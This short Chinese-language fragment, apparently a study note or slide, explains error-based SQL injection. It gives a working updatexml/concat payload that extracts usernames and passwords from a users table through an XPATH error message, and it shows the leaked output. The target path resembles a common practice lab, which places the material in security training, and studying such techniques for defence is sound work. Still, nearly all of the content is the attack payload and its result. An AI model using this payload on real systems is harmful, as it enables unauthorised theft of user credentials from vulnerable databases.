 报错注入
报错注入是利用数据库的错误信息，攻击者可以在SQL语句中故意引发错误，从而通过
返回的错误信息获取敏感数据。
.ess-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(concat(username,'%23',password)) from users),0x7e),1)--+
Referrer
Welcome Dha
XPATH syntax error: '~Dumb#Dumb